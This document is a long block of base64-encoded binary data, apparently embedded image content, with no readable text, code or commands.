jSL12COlX3JZgZJty5PVX8iObMpOgRL48TkogSC/[base64]/yOfbUiWbt76u7T6UQcDpbFMsp0Ke4/6RL6YpcP7SuMLRWGosIv8l8jbQLJ3bf0RWn3PCoDN8QL1/Lu0rzreW/3kNclpbK0CZraS4X15bTGL3TQMRwuo3EbkTVCw4fSGbYC4IroIASsGwhF3JfmIN4VwQooPd+OHIEBgEwAAG42uYv9eYwFWczMANLKFo7KNo0HaNWbFPwpioOZtr4yJgf2AMAub4xtwEVuIN71m0/5fOcCj9CBcCWKamFnnPlPmjm9rcbiAFN4NsCUIACUBAs8IRsbPRLwFumoZCdYpkCyAImOty/bfgovkeOvHTrNFWjP298fEeSw86u6mKc8+IPXCMOHONhXYlT/2lUT/U+aXVt/W899v86kRzQzxlkr9j1Xr+sKzyLBndwYYcLWxp2CydKDU/rwWjKqHyeOixfZSLxaY/2E5+ezuA8QvweQQzS0+BYkOU1kJ3xYDNmeUgFHwiOfXBmdU8Bdmd3IId3eTfyJL/ma9YAEBBF0v/mMl1MwRl4greEQAoAICz6kkbadGZ4DtZyh3HaKCAED4I32v4YPfDFFCYZFEKhFu5nnvKpJTIBki/5RaVzhG4/myGGznR5qk24FcMCpyE/LNCRpuERI1qZS/gBE1htDgbp8JZHU6VVpHdHWp1V9zdvWD1VMagqW2WIDYQyD3RpkxDjnQOIdxYGChxo0IKPgwkTDmToEOHDhRL/J/rw4a4ixosYN7q72FHex5Ag3YEEGU8eSHjy4J2E5zKeS5YxZ9KsOWMGPJw5d/bI2QNnzxk/hfYoSpToz6JKlzK90MMp1KdPoV6oavVq1QVYtXK90JXr1wVix4r1CpZsI7Jq0bJNu8Dt27Jx58ZaFGvBokZ69/Llmzdvn0X5GgXOF7jPYcSKF0uYJy+VvHkrXIy5cqUE5syY58wpMcfXZ1++FJFWBOL0aQ2qV7NWTeI1CTOxZ8s28NqAGTMtAmza1KB3g+CbAgSwY0eMLAMGxBiQxZy5gRxdqETh5ESTA01ObHC3kesOAe02fv0aMSLLiE+eTBRo3x5LJAjy5SsQ/wNBwf0CxPSV6++/HH/6BAhggAJiICB///WXgAo2nDfCHQ54UgAW98lngoP0KbAhfpEUEF8BIwAhxnMkinGccSnaYYCKxdnhInHENRBAcDQGd6ONMeZYXHLE0fECkC+w886Q7whkpAVGHpnkkUgqyWSSUS45pZRVFnQQlggJtBBCEDUkEUQbeYnRmBtx5JFFFnXkUUgktSnPSS3B5E5NMNV0504u6bQTTn3mdBM8Q/[base64]/[base64]/5SlcY4X6lV5xpXp5I4vkxepemwMGWD60Iib6rYz1MZllJVwhrLCYAYuZLyUgK9poo5EGwu1ggNCPHKhpIEdrJEQLG22WGG9JCy0g34Id335rnLg3+vbbjDEeB50B7lKxx3X4brcdyQ7cccd2hJBnXhaeqM+ee/DBN599CicMgQkeJNjf/QDqbyCC+iuIMb5GYIMYxMAG7bkPEgjhAT0UgEMKEIACIoGFS1xiZYQwAQRiRqLlOEcWNbMeCHUUo56REGg0OteKXtQAQxiiAUVbx9KURiUnMQlJUHpHJm6xBCiAARNg+GEPgejDHw5RiED8IRSWcItMdOlLXarImCCi/[base64]/hiUL7zmWd9AiOYBA2GsA0Z7BdbiNj+IKaPA+Evf/2xwgf2Va8YEOAOKvjEfepnBQ9M8D4PxIIashCJS/8QjBBZgA72lgOzFr0IZyLMmY6oJxxyzcg31jsRz1ZYtCbJsGlTStoN64GCJB6AiUpjhwWKVKSkFYSkypDCDlGQiiZeDUwLWekSWsrTrWnNTGrywRlzOo+wtclNboITPVAABjKswA1vm4mf/PSnm7hhFWQAwxjosac4AmWrRRkDGK7gAjcopW+IWgrg4toDWAyBDIoYQz4SSbgrKIIMQ1jEpQqnqbNgahFD4OsVSHVJyV0BBFcYwl0kxxVDjioupXrL5U5FDUb24wqbY5VgModKVr6qtKajhguGMEvLrI61uNTMsXYJGtv5kjT9AGUgQIBMDfCBtxroAmuER7zX5Eb/DNcyzm50ZLPo/YYOJkQXc3IABO7Jazv7Ct8dYqCH7ZDnB+jzRBYKwL73pBNkB4uffD7hBCvkb0AIomf/HraFGKhADQPUlwP0YIMsxMAKN7iDySAAslmMgAC/[base64]/6nsZS9QuVRpLnONiEUjP8uXVPZBlaEbnWJstYoxrJa1qRvWa3UJGs/[base64]/4xLdACQUWUHCB3nqwAqWvoigUIENRAtGMqID5As0IRFSu0oMxKCLNel2EItAhWE1t6gKruAJZzEIBCpCF69TIc9gXO9jK/lkvmDN0I9y+6EWHtrT5MMzfX+UCdFyB8JZ2LaaDlUtNz5a2nGwWCDQQeVG7ZriwsY0ZcFNciWbeuMd5nh2c8y3mVs847KJO93Jxr13jK7sf0AR3gP2g9LFP3B56H33oM7/5mMABzfaPxKAtbQIhYAvVUAEBCKAHD/CzYRgowwTdo4BPTKAKNtgQQ0fwCyxkc13y/uC98S1+4pyreqWXMPQoTJwQEwlpNXwaSaP/dHCloaAGCj8ACRBhgUBA/B29AMORgAEdyN8z2YHy2EHVUJyNcQlGaByZoMASBIIZGEINaIAP2J9GbIQZUEBFaAQLsclHoMAciMSRuQk9zAEKwMRK0EkNuITyJM/[base64]/wzHvl2TizRPc4QfurRLFHQPON1LLoRTIWyXDcjeCKjPOZGXBMUHsqkTBGCBJ6iAFVBMgRyIL5YDAgDfPJXDFoRCtoUHAYTCPOmDHlBQe0wBFuhBAoQCFoRbAfzLDzhYDjgYhCEH+t0bKeobvo3jNYGfCPlGwMVfDAkcQQiEDihcDb0DFGQDCliAJQTCO/CfBRyAEsjjPkJckkRgILRAAwQCQhpEQiwBCvSUl0DgRJjBJrRAb5BcRdifmWhAC3DAcFigO4CBIWwCGKjJSPgAGaDAmpzNkaEAGdAJnMREC8oDEy4BGdAkTbYgPLRADewkT/[base64]/sG/MoR+iBoxlo0x5kB77sS2+Chwd4ACHwyy94l7BNyMCUFy4qm3xggQmoADM6zMQIIwZUp8PUk4H0xxZ8ACXEgPOFghpUCAQsFPVZAYCZzBSYDwY5WIM12ETBGjr/[base64]/QTR9UQ+gAEsIAoILGkPNIMcJE/kTaUGuMCYFQVhmsEYiBkigZ0hIZJVNELXWYWlhOUqXMMFaOQC+ELkpaVX+AIJjOEVbIJWUACLquFZgN2p1Jki4JlapEVY9iUFkEANoF0j7KQiKJYi/+ykXaSF5nzWIoBAaJlSXqASZC7CKgwBOqwqqxaeqxpiIibea8WWp3WmIsxBMN1WJE7es1witlwLa7bmtZzI6JFjc/mGc32iiyhHg00HvFSX97SeuU3ArhGC+WjfeajPJ4yXBBUMLtqHwWCBLhJCDDSbdcIAMSSAdfpi/[base64]/iCwGFgiu+YrCVU8AMzIe4j4DJh3mFawHkgCf8gg18wBbAgCnEwDs1o8SkL4EISCgQQHj/oUd7kIwmqAFDeYgAEULArsuJhCPBqh/Cjl/CWpSyWpQJzQh/ltSI0VQNBdXTLIEDIwIUICSDGoIE45xA1ADCdUEgGAQ/[base64]/[base64]/UVwIFCqWAaCHIQBwi1BAwzEhCKkIUvwEjSRBciojXUJFOhY12BEy2IEiarJARjCBX5cC4CBR3YECZBcSMjokaWNPHR0GdEETrYACbgEzsEDFJjBTNisBuREQf/mhA9LrVYZHVMQBRRs6VLMQNOtQg3MgUaeJVVDwdaZpQaQwdNtNRnA8dS1qSIQzpxuRaQmT1mepVlyRfLs5U6CgBJoQBg6rpyBXZ+JRaOyxVmUANL6ZVxc6tuCQFqAgPDUgN3lYaHpBTVkKqxkjiVfsqpisia/Kuva0rBcxuu81utwhuM9YiRJnqiVGjMB6/EkTwAIq3G05sBi08ykyP5G13RwE3bIix6IDwEUQnBqAuxJb7Clj/oMjPscW/bm4ni6j3gFjPY5gLk1G/qu7zXrAzFwwh4IACGMQoEhgCkIQANAgDZrDLyZiAfZTKwRLyiGX2xWz77Js33awc/USMP/Bgk7rMEJmMKTwLd8Jwl9n1SSAODCDYT9KYkhl2WFMokEJon9taZBKgHy2AEU2FgqgAHG+YCDM2CYiKhIWyRIm2UNKLg7tKw74EEL7CzZzAMYPBUZOa1KuBzbLCkUrICdMKGUxQSlroBOH3Eg1IAZrECf1E2WzpFSgAHgIErcqu3fIAVUTPVZLk/ygOwXjlk+gADhOHmkDC6xkME1bMJWB2ahkoESGAIajkG1pKEccwoIdMqYy+FY+AIFGoIizCENovlbbIIvxG1i4h2ogsBgLEJjO/aqoi5kqy7hVUalpU6sKiKwFLqxNJ5ncvYj9Y5nq/JqDJe2HM/xAKvmGaBr/85meZMQvy0XcTAHFXRTL+vB+PzyBBADAcwLcU7vtiZnAeRiLcpHfFQQcXuICWwMySR3u84Tu0rMAOxBF+SAMyzjgTSAGPyAdvyACZCAe9ayCjUAfP5vRd1bNWmYJ5Lj+OGItRcNI5xAMSjNtne7kXw7lMwjFNSD0zSJ/SUJ//EfCmTDggtEPjJcDVxJQWJol0T4xc0oFEHRLVA0BafoSFsEBC6B/f0sg96CJSjBSKbkR4w4GbkJGNCDTLxkT9s4GbygTo5lC6DATSh0TIBACxkCUMpRjx8KUihCPrzVHGy52uqkT2IdXM0AmfUADSqlVfh4pGQqnVrFFZDB5JHl5P9t7uLyJVmgXeQBsliU+Vpkaqe8YQlkPN1mrhlW6hUoQZ4S9gJgzl80pqjGgmN//SWjQ5+jwxik7qtyMuvYEijDTmfa6iOahq7uqmc/ugZMy2tYwjVUy2wM1+9aOmqz8zpH+3HgRi0XQQ7sJm7nF76I+i8DMyXgNviQkywi53tQSDphby0St3hlQRbs2h14AHsRo3Wmr8MMwACgQRmoq3USw3ZGQRq4J7w1xzm/iEdRFPTgZ8FqlM9s2Eb9r4VRzwmJUNE8gAwgApLUA/Eb/zsgf/HfwzzK34AStAX0NxQoQb9DHCBEsUCAQTYktBkcRAcrRIYu+AJawEDv+8f9O0L/[base64]/[base64]/[base64]/VsaA++ETz5ZAr67jv/O8D8/utvwAE/MWEEG5y444NQGrxwwgwxzBCBJwYIo4gUnTORcMFRPFzIxA0/8bkYDZlRaaZj1DHHym+8MXHooivyhWjwcfKAEzxPMvTRtTydSgtuWQL1LRHpEgpA4LRjyzzfZHgTROoUk3Y7AS1ziVt+/331QvkUNABDDyVU0UMD8YHNFtpEwZ04NaXIUU43XcKFeUYVNdVPVdVofHhahWesFXhqgYRVda1pooda8AgMMoK9n4wh6Lmf1x5cuOJYq9jVJnzhEktMJRAgiMpPelCTmezEJzzJFlHIMIZwXWBbRblKV1rAppsohCzvugBL3LWAVfiCBCDYi1T6dQV0/2AlLuhQWMAasYp3gWUVdsGLwRaghE3ghWGCWQDEFkExjO3rXxpjDGQ4JhmPjYwzJTuZaFJWxZihJmZzeNlqZjYVnOFMZ5b4DQl+VkbgGCc5ARiadIqmNMWtyEVCskMR9qACTVhNPOMphAeIcR4VeMcG6/[base64]/[base64]/wvhUgJ0CGwBnYmLUrOCwq6AoKqNuOFc8KKIFniVYkbMGGiOWOcleuyJMpShWts6RT/PVa4w42Jep5JXvd6MN7vRmRly8zO//[base64]/6uTuo2lAVQ0ItA3YJRYGiBcAzeqUQ5ygcrAMN6A/[base64]/aE+H84+jkfSx3XnrM5fbWtrlFk63fXSj7vvbXLe50S3MfL/J3Offt576nYn88imbFpCAwI8HYDphSnn4d7imNCUPDm+q3yTge0iFw/6Pw/TpVNyHw9xnVeIhI4ZFom5OAiPQfxShDzDqWHoFJGKsf0RCJ5KOWjriA5/uyHLCp2xq6tDCgq7C65qsBZrhAnxKKRQhX7Cs7QQGK9DBF5oKzGJBEb4ML94OLshsLtYCzuiO7jAG79BB7xzDifpuz/SMzwSvrfoMZa7INRBPC7Vw0O4K0WxGZ8hIDBmtOM6oZ7qCR4rG2RyHRpbraNQwadbQjewgBwbg9EwvPCiJGPrI/wMIwI4cIJDABvZazQQOyT4KpEDGxhPCpj1sIBdUYDwWJEL0YQCKDUaoo0Rk4djkqDmeA0iK65WejfhUJEjYiJWcLduur9pUEfuKJElM4QTWwElgURa5K0uEKUsy4RCWwP26K5jMT/[base64]/8fOAdMmEFlgAKUKAe3sR3jkc0fQAFHnMFlIEZp9EaM0We5OnilAFPOtN7ChB8HAUcCSLlUKB+VsANUs5VOAwCMUo4MTBY3OBTaFACj0U5x0ARyGAV8lH/BGdiBB/IH3UiMciABieoIC+gESzmCoYAKRqy7MbTLPrFIIcA77iuItnCO8FzCLMiIx3mCEHSiNChBEDgX74KY5jozlAyzzTj7wKvJamo8E6DKmJGZhQPJ3Nyr/[base64]/0zblE/71E/h1FSU4Z/cQRwL0J8W8DbhgR5QAB79FDb69FFh41HPFASggAJQIB/kEef45yTygcagQFJjI1QllVRjw1RLNavGgCC3sygWgca6MPFiNfFSBh3IbD3BIhbGoARgldAU1ItqgzW+UyTJ6s7wzIVCRgr5zGQI1GVKY1d3FYtYg1dphja+yPF65tFgbqWSwzjQiEXaCDDhkDq6dbES6/KWg9N0bTwwS9QmwAMoQUQ9oCmlsvUC6WtUbZBWzT1+oSq/JguKwPiObUXoqNisTUWOY7igK3FCMZZScUdESdtgCRWftHIS50nlkBWpLftscZg69hbNb5iqhB2chP8dRpZkuwv9JlP9/g3+Bu5OmdFl7W81K6xRtMf/OMVm42F8UAV8fBPDUAVRKVAdPWI4O6p/2lEelZMelZMfm7Y6n047p24hx0WDxpMhIzIib/VW4c5hPpI+v9bOTPIxnMg/o3All/[base64]/GvHJGw/VN8eHoBQw5XplIx5QotaRV4QzOduxA8OXaaOTOsu3OkEwallVXMZlIdv3IRlSa7cWPjdSYr4WbOVsrPRz74q179AqQE3GCkdjbVNGJl2GKg5YQfWKNnZjXq7BEhx4K8QoDANrUpqGb6eN+nbkcCrtsDTtOqjgAz6gccsDcolhsyjBce/ARL8jF+zVXnMhF77jF3Jg+GYEagjHREZp2Hz0R5OUuKAvuuIySgGT+VBpYZXULn1EdZ+LYoOSlaitAbJvS3HRd0P2+3Axd1unS1WWeLPJm7zYZUez/sY4/6xRUzIFn3zAZr1RVERlATnuZ28TA3Vle+t4e7sX/4+RtgODc3ybdh/N13z7EVsG+YKaTIPalzyVojwXOX7dzlYtsmsdpmvnMwlD0u6U6AXGtn9TMooC2M8EmIBDOQtjtdBwhoEfuPF4o/GAwyfVEFwNwWkOdnAhS9OKI3E3bdNAiXCvYw8KIRTcdQJcYQJSLxQQYAIa17JUmCyXGTxUgBCKQJUawNiMOPl0q9hG0XBKKRQrNomvrxQhC/mGcm9jt5YktokrZxPowEYsuPM2Fvys+J2/TzLLD2RTVniHMTTjD59ZVnmOxx2icRr5b40hDnpxdgBTxWdXhQDpuAfS0Y4zYgLXsY6NdmjFt4/7+AMBWTvRV32VYn0NOZEfcv+Rs7aRhdCpvFY+KaZr7Rd/9Vd/x7aJoHAlpciT07ZlWsZAcxo1fHWvFi+VfWaligYNu8JnSgSXFcuxkJrYQmREcLkIsIPTsqMLproIJAuzKIGPEsAKqsAKrECEC6FxL8sPQi2PogACVMmIpXkT7zJEsjlpNPgT4/KcnZgvT9f4tDlInvRh83qIMacv0fkUY8SdF5OKqdhjCfuKLdMy4w809Rl577RlVVM1mxd6aVbCKsygLez/MIwB65iOH/Cz57GhKTB7j5aijZZTL3ofz/cffYKj1deQp1a2ybM8HZKkS3rMJPkjddtrWfqr9FN/[base64]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[base64]/3JkEyimAq/8VtbffnUQJuLabhkynUaIsoC/w2uUEGUys7+uQvTRc2dGM2dTWYCRlw5wHc8a5TkI7U7LmC6VedzTPLKAOjcxlMXDg3cIhIRHSpQK35MZEKPsuuNRcM31Ts3Q/C8FkK83lCXKyEPOX+9kEMogoH/kcb2iA0G+TTjDcQKHD6+U8JS5jR/5DQ1c0IHEFo+Ev6JZd6His0aQPJskMqNcc76iWUey9PIw99Pa1m8kjOOoCy9Z+ldJtjTJ2cULV9eethb9PIwD6BYuu4ZdzR8/xccFexyoQgnKI3pWMbWFeuqneJ6ZQygJc6V2VmVaOFnuR3G0XVzH6H2Tubb31pzWZHJ/9wVKAJOGcvEiaYc3fgCSG6y53ufn0/d/xAS30UnrD2L6xgLbSF3HGZdTEwI+hBBZ+FeYhECQOgX5/1D9EDHFcyEOvQeSGHaqJXgUKjKOkTe+1zSDJWerT1ei6FUz2jPzr2JjUnbHCBc5ABKrPUYrzXKq8CJshmIcrgCidAN7miXsBxgx/0bFWmg+hBDMnwAI1jeTNURsFwHdFwdLNROQkQZlvXLepxCN10ZuEyX/VBX+5yRAtoH0uEPVPUHXuQbvAUacBRCZWAd5GGd/9ghnvlAH5wB/Qnh7kQMWrAdw72D+UwMYYXYRFmBYEXeN2BQ9oSZghQCQkwcLsjJK8jPDL/AwQg5hSUUASYtUemFnJB4UEWuIkWdXoip4F50jWXAnIHtD8feEieeHKeKDUz9imkaHsWolNBhT2wMhrc0Xt9tIQ4+A9Mpyu74Q/AEQ0n4ArJARzJIYyugA/W9gA8SDDToi1btYTiFi0TAB7gYTmW8w/WZE0foE1nFS7opB5fh4XoITpl91ZgGImzEQbVEyEFFnBqeHd+1Ya7EGl5BybQgATMMHgTNjGFZQWDFWFO4Xa6swUTYFATUIiL9zogg3kP1VGj9WoSyIkUmT048xY/E1uvCHslOECoR1O0J4KtaEotqD+qBHJtw1HIBiu4KDR/AwqpoAwS4GVe9ntrQG3D/+Jdz/cPz/AIUzVDWQVD/wA5wzeUTmF91IR9ZPSE1VQIZfUP7AUu6RZO7TZ+3WEi6HSOcNaFYIQgdyYxV2SGTsGG6FEFCYce4CAzf+h2BLloAWNFCSAhUHiQCbA7E1BGYNIFP/CQwDGVX7IM3JFxlrh5FVmYhgl8X9JJIZcI/+AMh8B92IMCHvZxs1SSFkUZsAIasyg0rmB0mSAbB3CDn/mZ/+CZupEBPKgrqLldUYdC09cdy1JGGbBY3NGMTlF11khe4/EPuRMD3qhHmvN46CFE9QUcboVOX1gwEGACkaB++bFnfrWGTlGPZykzsyA0iGd4/6BoERJWBHWIiZh42v8oNOz2D3H0kB9QBjJTiRZCEI50mPAZn6kmn8DBBV6wgR0pczclQKXYYisZK/[base64]/nFEpEfv9ACHdlIQXiFPoGJgTVHbpgo8D/IZbcwQwAsI8FswUAuU8rEpDeZpCaClYJMEZxWQUL+UUew1n1JCQiVqWoCp8rBZ9vQDAdeVyrBFOpKjRMpnR1c0FsilXSJzMuxG3ocS3osVXnFWbTlDuQiT31QZxO0YULWHYyYyAdZZZWoAvTCmFWcI/AwQxp6RR6gKOJZ1ArYlACKZB6OGEqMqSYQ5tglTusE5cnggCOij3pVgZHgEd8WTAROav6WoEoua+yF5IrqJ+oFKXzIA8yiUvPJRv+4AG29A+imSvQxhz/4AFKxQQbsLDeJW47yZPIUAxBSR0g+0yzoYvfUbLXGFbigZc79B7gYoVspayzcY6jg475EQlR/+Sc1LN+ZUmt+jStgOgU1YlIQZofa2lG6uoBZYQ7EDcBoKp4iYoebwQcyVMG9eFY3oQedvAPZtCOs9EgIlZi/hq2q5afYvsp3fFjZhufb9MdLckdsqEM8+Bktyobxjcc1kVCxWFtf5Mc1rZdz9A40GdDUje4X2WU6CEeMlRNNqSuW0eOWtcdQpSib/Zu77Yu6uREs2FnMWpFAfNvi3qWEBK0jGdR5Mod3tpowEEMd+kUtFmIRJoAVWCGUcAjOXIjAYYeTlAk9wocpAomZZCvZRu8wptswna2Y0JswTtUCEt8qnFBn7lUF7QcegMswZRVx9G3TuGa/[base64]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[base64]/wqkQzuq43C7KWISoKioIQOuHta7VKEOhZBScICa0gLI72JIt/svBEjZAeLaiKlBdNQN+GugDCdpa6iWLge/4heGzggzexxIUf1khs4VsrG6OJMSruYoQe8dFXWxu6++PqsseuZIRcEVahCQrBCtnwCvdSWWdhTnras6pib77I7ao2ISo8qbygPfB7fyNwCxqkCkoV5At+GCBCaJeALRBDcItTSAEIoYcANuRQh1oUQmYnoZ8VBAERXEgURiL/hoVwLXkjJKFqUnJC4pWQUytoXkNcMDEU/AMF+yjI8jiWk+jFSlYMac4/9Ka356Rsb36TDkKkAiWoFKQ7yyIP4q60FSxpCTwMYaAKQlM6nTH